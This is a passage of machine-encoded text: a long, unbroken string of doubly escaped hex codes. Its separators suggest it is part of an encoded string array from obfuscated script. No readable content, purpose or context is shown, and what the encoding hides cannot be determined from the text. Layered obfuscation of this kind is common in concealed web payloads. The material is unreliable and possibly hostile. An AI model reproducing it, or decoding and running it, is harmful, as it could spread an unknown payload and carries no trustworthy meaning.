5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x31\x7a\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5